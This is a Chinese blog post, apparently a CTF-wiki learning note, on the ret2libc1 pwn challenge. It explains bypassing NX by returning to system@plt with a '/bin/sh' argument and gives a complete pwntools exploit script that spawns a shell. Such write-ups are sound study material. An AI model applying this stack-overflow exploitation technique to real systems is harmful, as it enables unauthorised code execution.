-

跟着CTF-wiki学pwn——ret2libc1

ret2libc

原理

执行libc中的/bin/sh

步骤



首先,检查程序的安全保护

开启NX:no executable (不可执行内存数据页) (不能利用ret2text与ret2shellcode)- 1

- 2

- 3



其次,查看有无/bin/sh

查看有无system (segment是plt,不是extern)

/bin/sh,是一个字符串,需要知道地址。

system, 是一个可调用函数,需要知道地址。

用 system 调用 /bin/sh即可

所以编写payload,寻址方式可以查看之前的博客,同为112。

#!/usr/bin/env python from pwn import * sh = process('./ret2libc1') binsh_addr = 0x8048720 system_plt = 0x08048460 payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr]) sh.sendline(payload) sh.interactive()- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

调用libc函数的格式:

system_plt + 4个字节(32位地址) + /bin/sh字符串

这里我们需要注意函数调用栈的结构,如果是正常调用 system 函数,我们调用的时候会有一个对应的返回地址,这里以’bbbb’ 作为虚假的地址,其后参数对应的参数内容。

这个例子相对来说简单,同时提供了 system 地址与 /bin/sh 的地址,但是大多数程序并不会有这么好的情况。

-

相关阅读:

REDIS04_主从复制概述及搭建、反客为主、薪火相传、原理、哨兵模式、集群搭建

html标签速写

vue_Delete `␍`eslint(prettier/prettier)

电商直播运营的思路流程

海思3559万能平台搭建:ini定制协议输入①校正系统时间

Go 语言

用js的moment插件 获取指定时间戳的所在月份的最后一天的最后一毫秒的时间戳。

[数据集][图像分类]茶叶叶子病害分类数据集304张4类别

神经网络做什么比较合适,神经网络和计算机网络

SpringMVC---CRUD实现

- 原文地址:https://blog.csdn.net/qq_42882717/article/details/125616935